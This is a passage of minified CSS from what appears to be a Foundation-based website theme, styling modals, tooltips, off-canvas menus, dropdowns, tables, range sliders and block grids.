screen and (min-width: 40.063em){.reveal-modal.xlarge,dialog.xlarge{width: 95%;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto}}.reveal-modal.full,dialog.full{top: 0;left: 0;height: 100%;height: 100vh;min-height: 100vh;margin-left: 0 !important}@media only screen and (min-width: 40.063em){.reveal-modal.full,dialog.full{width: 100vw;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto}}.reveal-modal .close-reveal-modal,dialog .close-reveal-modal{font-size: 2.5rem;line-height: 1;position: absolute;top: 0.5rem;right: 0.6875rem;color: #aaaaaa;font-weight: bold;cursor: pointer}dialog{display: none}dialog::backdrop,dialog + .backdrop{position: fixed;top: 0;bottom: 0;right: 0;background: black;background: rgba(0,0,0,0.45);z-index: auto;display: none;left: 0}dialog[open]{display: block}@media print{dialog,.reveal-modal,dialog{display: none;background: white !important}}.ccm-page .has-tip{border-bottom: dotted 1px #ccc;cursor: help;font-weight: bold;color: #333333}.ccm-page .has-tip:hover,.ccm-page .has-tip:focus{border-bottom: dotted 1px #003f54;color: #008cba}.ccm-page .has-tip.tip-left,.ccm-page .has-tip.tip-right{float: none !important}.ccm-page .tooltip{display: none;position: absolute;z-index: 1006;font-weight: normal;font-size: 0.875rem;line-height: 1.3;padding: 0.75rem;max-width: 300px;left: 50%;width: 100%;color: white;background: #333333}.ccm-page .tooltip > .nub{display: block;left: 5px;position: absolute;width: 0;height: 0;border: solid 5px;border-color: transparent transparent #333 transparent;top: -10px;pointer-events: none}.ccm-page .tooltip > .nub.rtl{left: auto;right: 5px}.ccm-page .tooltip.radius{border-radius: 3px}.ccm-page .tooltip.round{border-radius: 1000px}.ccm-page .tooltip.round > .nub{left: 2rem}.ccm-page .tooltip.opened{color: #008cba !important;border-bottom: dotted 1px #003f54 !important}.ccm-page .tap-to-close{display: block;font-size: 0.625rem;color: #777777;font-weight: normal}@media only screen and (min-width: 40.063em){.ccm-page .tooltip > .nub{border-color: transparent transparent #333 transparent;top: -10px}.ccm-page .tooltip.tip-top > .nub{border-color: #333 transparent transparent transparent;top: auto;bottom: -10px}.ccm-page .tooltip.tip-left,.ccm-page .tooltip.tip-right{float: none !important}.ccm-page .tooltip.tip-left > .nub{border-color: transparent transparent transparent #333;right: -10px;left: auto;top: 50%;margin-top: -5px}.ccm-page .tooltip.tip-right > .nub{border-color: transparent #333 transparent transparent;right: auto;left: -10px;top: 50%;margin-top: -5px}}.ccm-page .clearing-thumbs,.ccm-page [data-clearing]{margin-bottom: 0;margin-left: 0;list-style: none}.ccm-page .clearing-thumbs:before,.ccm-page .clearing-thumbs:after,.ccm-page [data-clearing]:before,.ccm-page [data-clearing]:after{content: " ";display: table}.ccm-page .clearing-thumbs:after,.ccm-page [data-clearing]:after{clear: both}.ccm-page .clearing-thumbs li,.ccm-page [data-clearing] li{float: left;margin-right: 10px}.ccm-page .clearing-thumbs[class*="block-grid-"] li,.ccm-page [data-clearing][class*="block-grid-"] li{margin-right: 0}.ccm-page .clearing-blackout{background: #333333;position: fixed;width: 100%;height: 100%;top: 0;left: 0;z-index: 998}.ccm-page .clearing-blackout .clearing-close{display: block}.ccm-page .clearing-container{position: relative;z-index: 998;height: 100%;overflow: hidden;margin: 0}.ccm-page .clearing-touch-label{position: absolute;top: 50%;left: 50%;color: #aaaaaa;font-size: 0.6em}.ccm-page .visible-img{height: 95%;position: relative}.ccm-page .visible-img img{position: absolute;left: 50%;top: 50%;margin-left: -50%;max-height: 100%;max-width: 100%}.ccm-page .clearing-caption{color: #cccccc;font-size: 0.875em;line-height: 1.3;margin-bottom: 0;text-align: center;bottom: 0;background: #333333;width: 100%;padding: 10px 30px 20px;position: absolute;left: 0}.ccm-page .clearing-close{z-index: 999;padding-left: 20px;padding-top: 10px;font-size: 30px;line-height: 1;color: #cccccc;display: none}.ccm-page .clearing-close:hover,.ccm-page .clearing-close:focus{color: #cccccc}.ccm-page .clearing-assembled .clearing-container{height: 100%}.ccm-page .clearing-assembled .clearing-container .carousel > ul{display: none}.ccm-page .clearing-feature li{display: none}.ccm-page .clearing-feature li.clearing-featured-img{display: block}@media only screen and (min-width: 40.063em){.ccm-page .clearing-main-prev,.ccm-page .clearing-main-next{position: absolute;height: 100%;width: 40px;top: 0}.ccm-page .clearing-main-prev > span,.ccm-page .clearing-main-next > span{position: absolute;top: 50%;display: block;width: 0;height: 0;border: solid 12px}.ccm-page .clearing-main-prev > span:hover,.ccm-page .clearing-main-next > span:hover{opacity: 0.8}.ccm-page .clearing-main-prev{left: 0}.ccm-page .clearing-main-prev > span{left: 5px;border-color: transparent;border-right-color: #cccccc}.ccm-page .clearing-main-next{right: 0}.ccm-page .clearing-main-next > span{border-color: transparent;border-left-color: #cccccc}.ccm-page .clearing-main-prev.disabled,.ccm-page .clearing-main-next.disabled{opacity: 0.3}.ccm-page .clearing-assembled .clearing-container .carousel{background: rgba(51,51,51,0.8);height: 120px;margin-top: 10px;text-align: center}.ccm-page .clearing-assembled .clearing-container .carousel > ul{display: inline-block;z-index: 999;height: 100%;position: relative;float: none}.ccm-page .clearing-assembled .clearing-container .carousel > ul li{display: block;width: 120px;min-height: inherit;float: left;overflow: hidden;margin-right: 0;padding: 0;position: relative;cursor: pointer;opacity: 0.4;clear: none}.ccm-page .clearing-assembled .clearing-container .carousel > ul li.fix-height img{height: 100%;max-width: none}.ccm-page .clearing-assembled .clearing-container .carousel > ul li a.th{border: none;box-shadow: none;display: block}.ccm-page .clearing-assembled .clearing-container .carousel > ul li img{cursor: pointer !important;width: 100% !important}.ccm-page .clearing-assembled .clearing-container .carousel > ul li.visible{opacity: 1}.ccm-page .clearing-assembled .clearing-container .carousel > ul li:hover{opacity: 0.8}.ccm-page .clearing-assembled .clearing-container .visible-img{background: #333333;overflow: hidden;height: 85%}.ccm-page .clearing-close{position: absolute;top: 10px;right: 20px;padding-left: 0;padding-top: 0}}.ccm-page .progress{background-color: #f6f6f6;height: 1.5625rem;border: 1px solid #fff;padding: 0.125rem;margin-bottom: 0.625rem}.ccm-page .progress .meter{background: #008cba;height: 100%;display: block}.ccm-page .progress.secondary .meter{background: #e7e7e7;height: 100%;display: block}.ccm-page .progress.success .meter{background: #43ac6a;height: 100%;display: block}.ccm-page .progress.alert .meter{background: #f04124;height: 100%;display: block}.ccm-page .progress.radius{border-radius: 3px}.ccm-page .progress.radius .meter{border-radius: 2px}.ccm-page .progress.round{border-radius: 1000px}.ccm-page .progress.round .meter{border-radius: 999px}.ccm-page .sub-nav{display: block;width: auto;overflow: hidden;margin: -0.25rem 0 1.125rem;padding-top: 0.25rem;margin-right: 0;margin-left: -0.75rem}.ccm-page .sub-nav dt{text-transform: uppercase}.ccm-page .sub-nav dt,.ccm-page .sub-nav dd,.ccm-page .sub-nav li{float: left;display: inline;margin-left: 1rem;margin-bottom: 0.625rem;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-weight: normal;font-size: 0.875rem;color: #999999}.ccm-page .sub-nav dt a,.ccm-page .sub-nav dd a,.ccm-page .sub-nav li a{text-decoration: none;color: #999999;padding: .1875rem 1rem}.ccm-page .sub-nav dt a:hover,.ccm-page .sub-nav dd a:hover,.ccm-page .sub-nav li a:hover{color: #737373}.ccm-page .sub-nav dt.active a,.ccm-page .sub-nav dd.active a,.ccm-page .sub-nav li.active a{border-radius: 3px;font-weight: normal;background: #008cba;padding: .1875rem 1rem;cursor: default;color: white}.ccm-page .sub-nav dt.active a:hover,.ccm-page .sub-nav dd.active a:hover,.ccm-page .sub-nav li.active a:hover{background: #0078a0}.ccm-page .joyride-list{display: none}.ccm-page .joyride-tip-guide{display: none;position: absolute;background: #333333;color: white;z-index: 101;top: 0;left: 2.5%;font-family: inherit;font-weight: normal;width: 95%}.ccm-page .lt-ie9 .joyride-tip-guide{max-width: 800px;left: 50%;margin-left: -400px}.ccm-page .joyride-content-wrapper{width: 100%;padding: 1.125rem 1.25rem 1.5rem}.ccm-page .joyride-content-wrapper .button{margin-bottom: 0 !important}.ccm-page .joyride-content-wrapper .joyride-prev-tip{margin-right: 10px}.ccm-page .joyride-tip-guide .joyride-nub{display: block;position: absolute;left: 22px;width: 0;height: 0;border: 10px solid #333}.ccm-page .joyride-tip-guide .joyride-nub.top{border-top-style: solid;border-color: #333333;border-top-color: transparent !important;border-left-color: transparent !important;border-right-color: transparent !important;top: -20px}.ccm-page .joyride-tip-guide .joyride-nub.bottom{border-bottom-style: solid;border-color: #333333 !important;border-bottom-color: transparent !important;border-left-color: transparent !important;border-right-color: transparent !important;bottom: -20px}.ccm-page .joyride-tip-guide .joyride-nub.right{right: -20px}.ccm-page .joyride-tip-guide .joyride-nub.left{left: -20px}.ccm-page .joyride-tip-guide h1,.ccm-page .joyride-tip-guide h2,.ccm-page .joyride-tip-guide h3,.ccm-page .joyride-tip-guide h4,.ccm-page .joyride-tip-guide h5,.ccm-page .joyride-tip-guide h6{line-height: 1.25;margin: 0;font-weight: bold;color: white}.ccm-page .joyride-tip-guide p{margin: 0 0 1.125rem 0;font-size: 0.875rem;line-height: 1.3}.ccm-page .joyride-timer-indicator-wrap{width: 50px;height: 3px;border: solid 1px #555;position: absolute;right: 1.0625rem;bottom: 1rem}.ccm-page .joyride-timer-indicator{display: block;width: 0;height: inherit;background: #666666}.ccm-page .joyride-close-tip{position: absolute;right: 12px;top: 10px;color: #777777 !important;text-decoration: none;font-size: 24px;font-weight: normal;line-height: .5 !important}.ccm-page .joyride-close-tip:hover,.ccm-page .joyride-close-tip:focus{color: #eeeeee !important}.ccm-page .joyride-modal-bg{position: fixed;height: 100%;width: 100%;background: transparent;background: rgba(0,0,0,0.5);z-index: 100;display: none;top: 0;left: 0;cursor: pointer}.ccm-page .joyride-expose-wrapper{background-color: white;position: absolute;border-radius: 3px;z-index: 102;box-shadow: 0 0 15px #fff}.ccm-page .joyride-expose-cover{background: transparent;border-radius: 3px;position: absolute;z-index: 9999;top: 0;left: 0}@media only screen and (min-width: 40.063em){.ccm-page .joyride-tip-guide{width: 300px;left: inherit}.ccm-page .joyride-tip-guide .joyride-nub.bottom{border-color: #333333 !important;border-bottom-color: transparent !important;border-left-color: transparent !important;border-right-color: transparent !important;bottom: -20px}.ccm-page .joyride-tip-guide .joyride-nub.right{border-color: #333333 !important;border-top-color: transparent !important;border-right-color: transparent !important;border-bottom-color: transparent !important;top: 22px;left: auto;right: -20px}.ccm-page .joyride-tip-guide .joyride-nub.left{border-color: #333333 !important;border-top-color: transparent !important;border-left-color: transparent !important;border-bottom-color: transparent !important;top: 22px;left: -20px;right: auto}}.ccm-page .label{font-weight: normal;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;text-align: center;text-decoration: none;line-height: 1;white-space: nowrap;display: inline-block;position: relative;margin-bottom: inherit;padding: .25rem .5rem .25rem;font-size: 0.6875rem;background-color: #008cba;color: white}.ccm-page .label.radius{border-radius: 3px}.ccm-page .label.round{border-radius: 1000px}.ccm-page .label.alert{background-color: #f04124;color: white}.ccm-page .label.warning{background-color: #f08a24;color: white}.ccm-page .label.success{background-color: #43ac6a;color: white}.ccm-page .label.secondary{background-color: #e7e7e7;color: #333333}.ccm-page .label.info{background-color: #a0d3e8;color: #333333}.ccm-page .off-canvas-wrap{-webkit-backface-visibility: hidden;position: relative;width: 100%;overflow: hidden}.ccm-page .off-canvas-wrap.move-right,.ccm-page .off-canvas-wrap.move-left{min-height: 100%;-webkit-overflow-scrolling: touch}.ccm-page .inner-wrap{-webkit-backface-visibility: hidden;position: relative;width: 100%;-webkit-transition: -webkit-transform 500ms ease;-moz-transition: -moz-transform 500ms ease;-ms-transition: -ms-transform 500ms ease;-o-transition: -o-transform 500ms ease;transition: transform 500ms ease}.ccm-page .inner-wrap:before,.ccm-page .inner-wrap:after{content: " ";display: table}.ccm-page .inner-wrap:after{clear: both}.ccm-page .tab-bar{-webkit-backface-visibility: hidden;background: #333333;color: white;height: 2.8125rem;line-height: 2.8125rem;position: relative}.ccm-page .tab-bar h1,.ccm-page .tab-bar h2,.ccm-page .tab-bar h3,.ccm-page .tab-bar h4,.ccm-page .tab-bar h5,.ccm-page .tab-bar h6{color: white;font-weight: bold;line-height: 2.8125rem;margin: 0}.ccm-page .tab-bar h1,.ccm-page .tab-bar h2,.ccm-page .tab-bar h3,.ccm-page .tab-bar h4{font-size: 1.125rem}.ccm-page .left-small{width: 2.8125rem;height: 2.8125rem;position: absolute;top: 0;border-right: solid 1px #1a1a1a;left: 0}.ccm-page .right-small{width: 2.8125rem;height: 2.8125rem;position: absolute;top: 0;border-left: solid 1px #1a1a1a;right: 0}.ccm-page .tab-bar-section{padding: 0 .625rem;position: absolute;text-align: center;height: 2.8125rem;top: 0}@media only screen and (min-width: 40.063em){.ccm-page .tab-bar-section.left,.ccm-page .tab-bar-section.right{text-align: left}}.ccm-page .tab-bar-section.left{left: 0;right: 2.8125rem}.ccm-page .tab-bar-section.right{left: 2.8125rem;right: 0}.ccm-page .tab-bar-section.middle{left: 2.8125rem;right: 2.8125rem}.ccm-page .tab-bar .menu-icon{text-indent: 2.1875rem;width: 2.8125rem;height: 2.8125rem;display: block;padding: 0;color: white;position: relative;transform: translate3d(0, 0, 0)}.ccm-page .tab-bar .menu-icon span::after{content: "";position: absolute;display: block;height: 0;top: 50%;margin-top: -0.5rem;left: 0.90625rem;box-shadow: 0 0px 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff;width: 1rem}.ccm-page .tab-bar .menu-icon span:hover:after{box-shadow: 0 0px 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3}.ccm-page .left-off-canvas-menu{-webkit-backface-visibility: hidden;width: 15.625rem;top: 0;bottom: 0;position: absolute;overflow-x: hidden;overflow-y: auto;background: #333333;z-index: 1001;box-sizing: content-box;transition: transform 500ms ease 0s;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;-ms-transform: translate(-100.5%, 0);-webkit-transform: translate3d(-100.5%, 0, 0);-moz-transform: translate3d(-100.5%, 0, 0);-ms-transform: translate3d(-100.5%, 0, 0);-o-transform: translate3d(-100.5%, 0, 0);transform: translate3d(-100.5%, 0, 0);left: 0}.ccm-page .left-off-canvas-menu *{-webkit-backface-visibility: hidden}.ccm-page .right-off-canvas-menu{-webkit-backface-visibility: hidden;width: 15.625rem;top: 0;bottom: 0;position: absolute;overflow-x: hidden;overflow-y: auto;background: #333333;z-index: 1001;box-sizing: content-box;transition: transform 500ms ease 0s;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;-ms-transform: translate(100.5%, 0);-webkit-transform: translate3d(100.5%, 0, 0);-moz-transform: translate3d(100.5%, 0, 0);-ms-transform: translate3d(100.5%, 0, 0);-o-transform: translate3d(100.5%, 0, 0);transform: translate3d(100.5%, 0, 0);right: 0}.ccm-page .right-off-canvas-menu *{-webkit-backface-visibility: hidden}.ccm-page ul.off-canvas-list{list-style-type: none;padding: 0;margin: 0}.ccm-page ul.off-canvas-list li label{display: block;padding: .3rem .9375rem;color: #999999;text-transform: uppercase;font-size: 0.75rem;font-weight: bold;background: #444444;border-top: 1px solid #5e5e5e;border-bottom: none;margin: 0}.ccm-page ul.off-canvas-list li a{display: block;padding: 0.66667rem;color: rgba(255,255,255,0.7);border-bottom: 1px solid #262626;transition: background 300ms ease}.ccm-page ul.off-canvas-list li a:hover{background: #242424}.ccm-page .move-right > .inner-wrap{-ms-transform: translate(15.625rem, 0);-webkit-transform: translate3d(15.625rem, 0, 0);-moz-transform: translate3d(15.625rem, 0, 0);-ms-transform: translate3d(15.625rem, 0, 0);-o-transform: translate3d(15.625rem, 0, 0);transform: translate3d(15.625rem, 0, 0)}.ccm-page .move-right .exit-off-canvas{-webkit-backface-visibility: hidden;transition: background 300ms ease;cursor: pointer;box-shadow: -4px 0 4px rgba(0,0,0,0.5), 4px 0 4px rgba(0,0,0,0.5);display: block;position: absolute;background: rgba(255,255,255,0.2);top: 0;bottom: 0;left: 0;right: 0;z-index: 1002;-webkit-tap-highlight-color: rgba(0,0,0,0)}@media only screen and (min-width: 40.063em){.ccm-page .move-right .exit-off-canvas:hover{background: rgba(255,255,255,0.05)}}.ccm-page .move-left > .inner-wrap{-ms-transform: translate(-15.625rem, 0);-webkit-transform: translate3d(-15.625rem, 0, 0);-moz-transform: translate3d(-15.625rem, 0, 0);-ms-transform: translate3d(-15.625rem, 0, 0);-o-transform: translate3d(-15.625rem, 0, 0);transform: translate3d(-15.625rem, 0, 0)}.ccm-page .move-left .exit-off-canvas{-webkit-backface-visibility: hidden;transition: background 300ms ease;cursor: pointer;box-shadow: -4px 0 4px rgba(0,0,0,0.5), 4px 0 4px rgba(0,0,0,0.5);display: block;position: absolute;background: rgba(255,255,255,0.2);top: 0;bottom: 0;left: 0;right: 0;z-index: 1002;-webkit-tap-highlight-color: rgba(0,0,0,0)}@media only screen and (min-width: 40.063em){.ccm-page .move-left .exit-off-canvas:hover{background: rgba(255,255,255,0.05)}}.ccm-page .offcanvas-overlap .left-off-canvas-menu,.ccm-page .offcanvas-overlap .right-off-canvas-menu{-ms-transform: none;-webkit-transform: none;-moz-transform: none;-o-transform: none;transform: none;z-index: 1003}.ccm-page .offcanvas-overlap .exit-off-canvas{-webkit-backface-visibility: hidden;transition: background 300ms ease;cursor: pointer;box-shadow: -4px 0 4px rgba(0,0,0,0.5), 4px 0 4px rgba(0,0,0,0.5);display: block;position: absolute;background: rgba(255,255,255,0.2);top: 0;bottom: 0;left: 0;right: 0;z-index: 1002;-webkit-tap-highlight-color: rgba(0,0,0,0)}@media only screen and (min-width: 40.063em){.ccm-page .offcanvas-overlap .exit-off-canvas:hover{background: rgba(255,255,255,0.05)}}.ccm-page .offcanvas-overlap-left .right-off-canvas-menu{-ms-transform: none;-webkit-transform: none;-moz-transform: none;-o-transform: none;transform: none;z-index: 1003}.ccm-page .offcanvas-overlap-left .exit-off-canvas{-webkit-backface-visibility: hidden;transition: background 300ms ease;cursor: pointer;box-shadow: -4px 0 4px rgba(0,0,0,0.5), 4px 0 4px rgba(0,0,0,0.5);display: block;position: absolute;background: rgba(255,255,255,0.2);top: 0;bottom: 0;left: 0;right: 0;z-index: 1002;-webkit-tap-highlight-color: rgba(0,0,0,0)}@media only screen and (min-width: 40.063em){.ccm-page .offcanvas-overlap-left .exit-off-canvas:hover{background: rgba(255,255,255,0.05)}}.ccm-page .offcanvas-overlap-right .left-off-canvas-menu{-ms-transform: none;-webkit-transform: none;-moz-transform: none;-o-transform: none;transform: none;z-index: 1003}.ccm-page .offcanvas-overlap-right .exit-off-canvas{-webkit-backface-visibility: hidden;transition: background 300ms ease;cursor: pointer;box-shadow: -4px 0 4px rgba(0,0,0,0.5), 4px 0 4px rgba(0,0,0,0.5);display: block;position: absolute;background: rgba(255,255,255,0.2);top: 0;bottom: 0;left: 0;right: 0;z-index: 1002;-webkit-tap-highlight-color: rgba(0,0,0,0)}@media only screen and (min-width: 40.063em){.ccm-page .offcanvas-overlap-right .exit-off-canvas:hover{background: rgba(255,255,255,0.05)}}.ccm-page .no-csstransforms .left-off-canvas-menu{left: -15.625rem}.ccm-page .no-csstransforms .right-off-canvas-menu{right: -15.625rem}.ccm-page .no-csstransforms .move-left > .inner-wrap{right: 15.625rem}.ccm-page .no-csstransforms .move-right > .inner-wrap{left: 15.625rem}.ccm-page .left-submenu{-webkit-backface-visibility: hidden;width: 15.625rem;top: 0;bottom: 0;position: absolute;margin: 0;overflow-x: hidden;overflow-y: auto;background: #333333;z-index: 1002;box-sizing: content-box;-webkit-overflow-scrolling: touch;-ms-transform: translate(-100%, 0);-webkit-transform: translate3d(-100%, 0, 0);-moz-transform: translate3d(-100%, 0, 0);-ms-transform: translate3d(-100%, 0, 0);-o-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);left: 0;-webkit-transition: -webkit-transform 500ms ease;-moz-transition: -moz-transform 500ms ease;-ms-transition: -ms-transform 500ms ease;-o-transition: -o-transform 500ms ease;transition: transform 500ms ease}.ccm-page .left-submenu *{-webkit-backface-visibility: hidden}.ccm-page .left-submenu .back > a{padding: .3rem .9375rem;color: #999999;text-transform: uppercase;font-weight: bold;background: #444444;border-top: 1px solid #5e5e5e;border-bottom: none;margin: 0}.ccm-page .left-submenu .back > a:hover{background: #303030;border-top: 1px solid #5e5e5e;border-bottom: none}.ccm-page .left-submenu .back > a:before{content: "\AB";margin-right: 0.5rem;display: inline}.ccm-page .left-submenu.move-right{-ms-transform: translate(0%, 0);-webkit-transform: translate3d(0%, 0, 0);-moz-transform: translate3d(0%, 0, 0);-ms-transform: translate3d(0%, 0, 0);-o-transform: translate3d(0%, 0, 0);transform: translate3d(0%, 0, 0)}.ccm-page .right-submenu{-webkit-backface-visibility: hidden;width: 15.625rem;top: 0;bottom: 0;position: absolute;margin: 0;overflow-x: hidden;overflow-y: auto;background: #333333;z-index: 1002;box-sizing: content-box;-webkit-overflow-scrolling: touch;-ms-transform: translate(100%, 0);-webkit-transform: translate3d(100%, 0, 0);-moz-transform: translate3d(100%, 0, 0);-ms-transform: translate3d(100%, 0, 0);-o-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);right: 0;-webkit-transition: -webkit-transform 500ms ease;-moz-transition: -moz-transform 500ms ease;-ms-transition: -ms-transform 500ms ease;-o-transition: -o-transform 500ms ease;transition: transform 500ms ease}.ccm-page .right-submenu *{-webkit-backface-visibility: hidden}.ccm-page .right-submenu .back > a{padding: .3rem .9375rem;color: #999999;text-transform: uppercase;font-weight: bold;background: #444444;border-top: 1px solid #5e5e5e;border-bottom: none;margin: 0}.ccm-page .right-submenu .back > a:hover{background: #303030;border-top: 1px solid #5e5e5e;border-bottom: none}.ccm-page .right-submenu .back > a:after{content: "\BB";margin-left: 0.5rem;display: inline}.ccm-page .right-submenu.move-left{-ms-transform: translate(0%, 0);-webkit-transform: translate3d(0%, 0, 0);-moz-transform: translate3d(0%, 0, 0);-ms-transform: translate3d(0%, 0, 0);-o-transform: translate3d(0%, 0, 0);transform: translate3d(0%, 0, 0)}.ccm-page .left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after{content: "\BB";margin-left: 0.5rem;display: inline}.ccm-page .right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before{content: "\AB";margin-right: 0.5rem;display: inline}.ccm-page .f-dropdown{position: absolute;left: -9999px;list-style: none;margin-left: 0;width: 100%;max-height: none;height: auto;background: white;border: solid 1px #ccc;font-size: 0.875rem;z-index: 89;margin-top: 2px;max-width: 200px}.ccm-page .f-dropdown > *:first-child{margin-top: 0}.ccm-page .f-dropdown > *:last-child{margin-bottom: 0}.ccm-page .f-dropdown:before{content: "";display: block;width: 0;height: 0;border: inset 6px;border-color: transparent transparent #fff transparent;border-bottom-style: solid;position: absolute;top: -12px;left: 10px;z-index: 89}.ccm-page .f-dropdown:after{content: "";display: block;width: 0;height: 0;border: inset 7px;border-color: transparent transparent #ccc transparent;border-bottom-style: solid;position: absolute;top: -14px;left: 9px;z-index: 88}.ccm-page .f-dropdown.right:before{left: auto;right: 10px}.ccm-page .f-dropdown.right:after{left: auto;right: 9px}.ccm-page .f-dropdown.drop-right{position: absolute;left: -9999px;list-style: none;margin-left: 0;width: 100%;max-height: none;height: auto;background: white;border: solid 1px #ccc;font-size: 0.875rem;z-index: 89;margin-top: 0;margin-left: 2px;max-width: 200px}.ccm-page .f-dropdown.drop-right > *:first-child{margin-top: 0}.ccm-page .f-dropdown.drop-right > *:last-child{margin-bottom: 0}.ccm-page .f-dropdown.drop-right:before{content: "";display: block;width: 0;height: 0;border: inset 6px;border-color: transparent #fff transparent transparent;border-right-style: solid;position: absolute;top: 10px;left: -12px;z-index: 89}.ccm-page .f-dropdown.drop-right:after{content: "";display: block;width: 0;height: 0;border: inset 7px;border-color: transparent #ccc transparent transparent;border-right-style: solid;position: absolute;top: 9px;left: -14px;z-index: 88}.ccm-page .f-dropdown.drop-left{position: absolute;left: -9999px;list-style: none;margin-left: 0;width: 100%;max-height: none;height: auto;background: white;border: solid 1px #ccc;font-size: 0.875rem;z-index: 89;margin-top: 0;margin-left: -2px;max-width: 200px}.ccm-page .f-dropdown.drop-left > *:first-child{margin-top: 0}.ccm-page .f-dropdown.drop-left > *:last-child{margin-bottom: 0}.ccm-page .f-dropdown.drop-left:before{content: "";display: block;width: 0;height: 0;border: inset 6px;border-color: transparent transparent transparent #fff;border-left-style: solid;position: absolute;top: 10px;right: -12px;left: auto;z-index: 89}.ccm-page .f-dropdown.drop-left:after{content: "";display: block;width: 0;height: 0;border: inset 7px;border-color: transparent transparent transparent #ccc;border-left-style: solid;position: absolute;top: 9px;right: -14px;left: auto;z-index: 88}.ccm-page .f-dropdown.drop-top{position: absolute;left: -9999px;list-style: none;width: 100%;max-height: none;height: auto;background: white;border: solid 1px #ccc;font-size: 0.875rem;z-index: 89;margin-top: -2px;margin-left: 0;max-width: 200px}.ccm-page .f-dropdown.drop-top > *:first-child{margin-top: 0}.ccm-page .f-dropdown.drop-top > *:last-child{margin-bottom: 0}.ccm-page .f-dropdown.drop-top:before{content: "";display: block;width: 0;height: 0;border: inset 6px;border-color: #fff transparent transparent transparent;border-top-style: solid;position: absolute;top: auto;bottom: -12px;left: 10px;right: auto;z-index: 89}.ccm-page .f-dropdown.drop-top:after{content: "";display: block;width: 0;height: 0;border: inset 7px;border-color: #ccc transparent transparent transparent;border-top-style: solid;position: absolute;top: auto;bottom: -14px;left: 9px;right: auto;z-index: 88}.ccm-page .f-dropdown li{font-size: 0.875rem;cursor: pointer;line-height: 1.125rem;margin: 0}.ccm-page .f-dropdown li:hover,.ccm-page .f-dropdown li:focus{background: #eeeeee}.ccm-page .f-dropdown li.radius{border-radius: 3px}.ccm-page .f-dropdown li a{display: block;padding: 0.5rem;color: #555555}.ccm-page .f-dropdown.content{position: absolute;left: -9999px;list-style: none;margin-left: 0;padding: 1.25rem;width: 100%;height: auto;max-height: none;background: white;border: solid 1px #ccc;font-size: 0.875rem;z-index: 89;max-width: 200px}.ccm-page .f-dropdown.content > *:first-child{margin-top: 0}.ccm-page .f-dropdown.content > *:last-child{margin-bottom: 0}.ccm-page .f-dropdown.tiny{max-width: 200px}.ccm-page .f-dropdown.small{max-width: 300px}.ccm-page .f-dropdown.medium{max-width: 500px}.ccm-page .f-dropdown.large{max-width: 800px}.ccm-page .f-dropdown.mega{width: 100% !important;max-width: 100% !important}.ccm-page .f-dropdown.mega.open{left: 0 !important}.ccm-page table{background: white;margin-bottom: 1.25rem;border: solid 1px #ddd;table-layout: auto}.ccm-page table caption{background: transparent;color: #222222;font-size: 1rem;font-weight: bold}.ccm-page table thead{background: whitesmoke}.ccm-page table thead tr th,.ccm-page table thead tr td{padding: .5rem .625rem .625rem;font-size: 0.875rem;font-weight: bold;color: #222222}.ccm-page table tfoot{background: whitesmoke}.ccm-page table tfoot tr th,.ccm-page table tfoot tr td{padding: .5rem .625rem .625rem;font-size: 0.875rem;font-weight: bold;color: #222222}.ccm-page table tr th,.ccm-page table tr td{padding: .5625rem .625rem;font-size: 0.875rem;color: #222222;text-align: left}.ccm-page table tr.even,.ccm-page table tr.alt,.ccm-page table tr:nth-of-type(even){background: #f9f9f9}.ccm-page table thead tr th,.ccm-page table tfoot tr th,.ccm-page table tfoot tr td,.ccm-page table tbody tr th,.ccm-page table tbody tr td,.ccm-page table tr td{display: table-cell;line-height: 1.125rem}.ccm-page .range-slider{display: block;position: relative;width: 100%;height: 1rem;border: 1px solid #ddd;margin: 1.25rem 0;-ms-touch-action: none;touch-action: none;background: #fafafa}.ccm-page .range-slider.vertical-range{display: block;position: relative;width: 100%;height: 1rem;border: 1px solid #ddd;margin: 1.25rem 0;-ms-touch-action: none;touch-action: none;display: inline-block;width: 1rem;height: 12.5rem}.ccm-page .range-slider.vertical-range .range-slider-handle{margin-top: 0;margin-left: -0.5rem;position: absolute;bottom: -10.5rem}.ccm-page .range-slider.vertical-range .range-slider-active-segment{width: 0.875rem;height: auto;bottom: 0}.ccm-page .range-slider.radius{background: #fafafa;border-radius: 3px}.ccm-page .range-slider.radius .range-slider-handle{background: #008cba;border-radius: 3px}.ccm-page .range-slider.radius .range-slider-handle:hover{background: #007ba4}.ccm-page .range-slider.round{background: #fafafa;border-radius: 1000px}.ccm-page .range-slider.round .range-slider-handle{background: #008cba;border-radius: 1000px}.ccm-page .range-slider.round .range-slider-handle:hover{background: #007ba4}.ccm-page .range-slider.disabled,.ccm-page .range-slider[disabled]{background: #fafafa;cursor: default;opacity: 0.7}.ccm-page .range-slider.disabled .range-slider-handle,.ccm-page .range-slider[disabled] .range-slider-handle{background: #008cba;cursor: default;opacity: 0.7}.ccm-page .range-slider.disabled .range-slider-handle:hover,.ccm-page .range-slider[disabled] .range-slider-handle:hover{background: #007ba4}.ccm-page .range-slider-active-segment{display: inline-block;position: absolute;height: 0.875rem;background: #e5e5e5}.ccm-page .range-slider-handle{display: inline-block;position: absolute;z-index: 1;top: -0.3125rem;width: 2rem;height: 1.375rem;border: 1px solid none;cursor: pointer;-ms-touch-action: manipulation;touch-action: manipulation;background: #008cba}.ccm-page .range-slider-handle:hover{background: #007ba4}.ccm-page [class*="block-grid-"]{display: block;padding: 0;margin: 0 -0.625rem}.ccm-page [class*="block-grid-"]:before,.ccm-page [class*="block-grid-"]:after{content: " ";display: table}.ccm-page [class*="block-grid-"]:after{clear: both}.ccm-page [class*="block-grid-"] > li{display: block;height: auto;float: left;padding: 0 .625rem 1.25rem}@media only screen{.ccm-page .small-block-grid-1 > li{width: 100%;list-style: none}.ccm-page .small-block-grid-1 > li:nth-of-type(1n){clear: none}.ccm-page .small-block-grid-1 > li:nth-of-type(1n+1){clear: 